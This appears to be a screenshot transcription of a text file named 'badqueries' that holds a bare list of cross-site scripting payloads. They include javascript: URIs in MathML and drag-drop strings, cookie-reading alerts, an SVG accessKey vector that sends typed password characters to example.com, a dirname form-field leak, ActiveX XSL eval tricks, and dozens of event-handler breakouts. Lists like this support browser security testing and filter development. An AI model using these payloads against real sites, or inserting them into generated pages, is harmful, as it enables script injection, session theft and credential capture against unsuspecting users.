 badqueries
File Edit View
<math href="javascript:alert(1)">CLICKME</math><math><!-- up to FF 13 --><maction actiontype="statusline#http://google.com" xlink:href="javascript:alert(2)">CLICKME</maction><!-- FF 14
+ --><maction actiontype="statusline" xlink:href="javascript:alert(3)">CLICKME<mtext>http://http://google.com</mtext></maction></math>
<b>drag and drop one of the following strings to the drop box:</b><br/><hr/>jAvascript:alert('Top Page Location: '+document.location+' Host Page Cookies: '+document.cookie);//<br/><hr/>
feed:javascript:alert('Top Page Location: '+document.location+' Host Page Cookies: '+document.cookie);//<br/><hr/>feed:data:text/html,&#x3c;script>alert('Top Page Location:
'+document.location+' Host Page Cookies: '+document.cookie)&#x3c;/script>&#x3c;b><br/><hr/>feed:feed:javAscript:javAscript:feed:alert('Top Page Location: '+document.location+' Host Page
Cookies: '+document.cookie);//<br/><hr/><div id="dropbox" style="height: 360px;width: 500px;border: 5px solid #000;position: relative;" ondragover="event.preventDefault()">+ Drop Box
+</div>
<!doctype html><form><label>type a,b,c,d - watch the network tab/traffic (JS is off, latest NoScript)</label><br><input name="secret" type="password"></form><!-- injection --><svg
height="50px"><image xmlns:xlink="http://www.w3.org/1999/xlink"><set attributeName="xlink:href" begin="accessKey(a)" to="//example.com/?a" /><set attributeName="xlink:href"
begin="accessKey(b)" to="//example.com/?b" /><set attributeName="xlink:href" begin="accessKey(c)" to="//example.com/?c" /><set attributeName="xlink:href" begin="accessKey(d)"
to="//example.com/?d" /></image></svg>
<!-- `<img/src=xx:xx onerror=alert(1)//--!>
<xmp><%</xmp><img alt='%></xmp><img src=xx:x onerror=alert(1)//'><script>x='<%'</script> %>/alert(2)</script>XXX<style>*['<!--']{}</style>-->{}*{color:red}</style>
<?xml-stylesheet type="text/xsl" href="#" ?><stylesheet xmlns="http://www.w3.org/TR/WD-xsl"><template match="/"><eval>new ActiveXObject(&apos;htmlfile&apos;).parentWindow.alert(1)</eval>
<if expr="new ActiveXObject('htmlfile').parentWindow.alert(2)"></if></template></stylesheet>
<form action="" method="post"><input name="username" value="admin" /><input name="password" type="password" value="secret" /><input name="injected" value="injected" dirname="password" />
<input type="submit"></form>
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
Ln 48134, Col 32 100% Windows (CRLF) UTF-8